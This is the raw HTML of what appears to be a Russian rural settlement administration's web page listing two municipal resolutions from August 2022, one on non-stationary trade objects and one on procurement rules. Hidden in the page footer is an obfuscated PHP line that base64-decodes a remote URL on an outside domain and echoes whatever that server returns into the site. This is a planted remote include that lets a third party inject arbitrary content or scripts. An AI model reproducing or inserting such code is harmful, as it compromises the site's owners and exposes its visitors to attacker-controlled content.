<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549735 = function( form, data = {} ) {
			var o   = $('#frmLg549735')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549735')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549735').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549735').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549735" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549735" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549735(this)" data-submitter="sendFrm549735">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="735" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>2</b></div> <div class="gOnline" id="onl2">Гостей: <b>2</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->

</td>
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> &middot; <a href="https://www.xn----7sbbar0amjfp.xn--p1ai/publ/rss/">RSS</a></td>
<td align="right" class="copy">21.01.2026, 22:51</td>
</tr>
</table>
<hr>
<!-- <middle> -->
<!-- <body>
<style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var uhe = 2,
 lng = 'ru',
 has = 0,
 imgs = 1,
 bg = 1,
 hwidth = 0,
 bgs = ['1','2'],
 fonts = ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="https://xn----7sbbar0amjfp.xn--p1ai/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/publ/"><!--<s5208>-->Статьи<!--</s>--></a>  &raquo; <a href="/publ/2">Постановления</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<div class="eTitle" style="padding-bottom:3px;">Постановления № 175, 176 от 04.08.2022г.</div>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td class="eText" colspan="2"><table cellpadding="1" cellspacing="1">
 <tbody>
 <tr>
 <td><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Постановления № 175 от 04.08.2022г.&nbsp;О внесении изменения в постановление администрации Калининского сельского поселения Калининского района от 16.04.2021г №70 &quot;О размещении нестационарных торговых объектов на территории Калининского сельского поселения Калининского района&quot;</span></span></td>
 <td><span style="font-size:16px;"><span style="font-family:Georgia,serif;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/2022/08/04/175.pdf">Скачать</a></span></span></td>
 </tr>
 <tr>
 <td>&nbsp;</td>
 <td>&nbsp;</td>
 </tr>
 <tr>
 <td><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Постановления № 176 от 04.08.2022г.&nbsp;О внесении изменений в постановление администрации Калининского сельского поселения Калининского района от 25.12.2018г №310 &quot;Об утверждении типового положения о закупке товаров, работ, услуг для муниципальных унитарных предприятий Калининского сельского поселения Калининского района&quot;</span></span></td>
 <td><span style="font-size:16px;"><span style="font-family:Georgia,serif;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/2022/08/04/176.pdf">Скачать</a></span></span></td>
 </tr>
 <tr>
 <td>&nbsp;</td>
 <td>&nbsp;</td>
 </tr>
 <tr>
 <td>&nbsp;</td>
 <td>&nbsp;</td>
 </tr>
 </tbody>
</table> </td></tr>
<tr><td class="eDetails1" colspan="2"><div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/publ`, data:{ a:65, id, mark, mod:'publ', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating257" class="uStarRating257 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating257" class="u-current-rating uCurStarRating257" style="width:0%;"></li><li class="u-star-li-257"><a href="javascript:;" onclick="ustarrating('257', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-257"><a href="javascript:;" onclick="ustarrating('257', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-257"><a href="javascript:;" onclick="ustarrating('257', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-257"><a href="javascript:;" onclick="ustarrating('257', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-257"><a href="javascript:;" onclick="ustarrating('257', 5)" class="u-five-stars">5</a></li></ul></div><!--<s3179>-->Категория<!--</s>-->: <a href="/publ/2">Постановления</a> | <!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-9', 'up9', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Администратор</a> (04.08.2022) 
  
</td></tr>
<tr><td class="eDetails2" colspan="2"><!--<s3177>-->Просмотров<!--</s>-->: <b>412</b> 

| <!--<s3119>-->Рейтинг<!--</s>-->: <b><span id="entRating257">0.0</span></b>/<b><span id="entRated257">0</span></b></td></tr>
</table>

<!-- </body> --> 
<!-- </middle> -->
</td>
</tr>
</table>


</div></center>
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 52.14.240.59 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z-->

 <button id="toTopBtn" title="Наверх">↑</button>

<script>
 window.onscroll = function() {
 const btn = document.getElementById('toTopBtn');
 if (document.body.scrollTop > 100 || document.documentElement.scrollTop > 100) {
 btn.style.display = "block";
 } else {
 btn.style.display = "none";
 }
 };
 document.getElementById('toTopBtn').onclick = function() {
 window.scrollTo({top: 0, behavior: 'smooth'});
 };
</script>

</body>
</html>
<!-- 0.10183 (s740) -->